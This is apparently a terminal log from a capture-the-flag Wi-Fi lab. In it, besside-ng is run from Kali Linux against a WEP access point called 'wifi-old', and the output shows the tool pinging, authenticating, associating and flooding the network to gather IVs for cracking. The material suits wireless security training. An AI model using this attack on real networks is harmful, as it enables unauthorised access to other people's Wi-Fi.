 ┌──(kali㉿kali)-[~/CTF/WiFiChallengeLab-docker]
└─$ sudo besside-ng -c 3 -b F0:9F:C2:71:22:11 wlan2 -v
[01:19:31] mac 02:00:00:00:02:00
[01:19:31] Let's ride
[01:19:31] Resuming from besside.log
[01:19:31] Appending to wpa.cap
[01:19:31] Appending to wep.cap
[01:19:31] Logging to besside.log
[01:19:31] Got replayable packet for  [len 710]
[01:19:31] Found AP AA:97:34:74:93:5D [MOVISTAR_JYG2] chan 3 crypto WPA dbm -29
[01:19:31] Found AP F0:9F:C2:71:22:11 [wifi-old] chan 3 crypto WEP dbm -29
[01:19:31] Found client for network [wifi-old] 64:32:A8:56:32:56
[01:19:31] Pwning [wifi-old] F0:9F:C2:71:22:11 on chan 3
[01:19:31] Sending ping to wifi-old
[01:19:31] Ping reply wifi-old
[01:19:32] Sending ping to wifi-old
[01:19:32] Ping reply wifi-old
[01:19:32] Sending ping to wifi-old
[01:19:32] Ping reply wifi-old
[01:19:32] Sending ping to wifi-old
[01:19:32] Ping reply wifi-old
[01:19:32] Sending ping to wifi-old
[01:19:32] Ping reply wifi-old
[01:19:32] Sending ping to wifi-old
[01:19:32] Ping reply wifi-old
[01:19:32] Sending ping to wifi-old
[01:19:32] Ping reply wifi-old
[01:19:32] Sending ping to wifi-old
[01:19:32] Ping reply wifi-old
[01:19:32] Sending ping to wifi-old
[01:19:32] Ping reply wifi-old
[01:19:32] Sending ping to wifi-old
[01:19:32] Ping reply wifi-old
[01:19:32] Ping results for wifi-old 10/10 (0% loss)
[01:19:32] Authenticating...
[01:19:32] Authenticated
[01:19:32] Associating...
[01:19:32] Associated to wifi-old AID [2]
UNHANDLED MGMT 10cking [wifi-old] WEP - FLOOD - 211 IVs rate 195 [0 PPS out] len 710
UNHANDLED MGMT 10cking [wifi-old] WEP - FLOOD - 211 IVs rate 195 [0 PPS out] len 710
UNHANDLED MGMT 10cking [wifi-old] WEP - FLOOD - 213 IVs rate 195 [0 PPS out] len 710
UNHANDLED MGMT 10cking [wifi-old] WEP - FLOOD - 215 IVs rate 195 [0 PPS out] len 710
UNHANDLED MGMT 10cking [wifi-old] WEP - FLOOD - 217 IVs rate 195 [0 PPS out] len 710
UNHANDLED MGMT 10cking [wifi-old] WEP - FLOOD - 219 IVs rate 195 [0 PPS out] len 710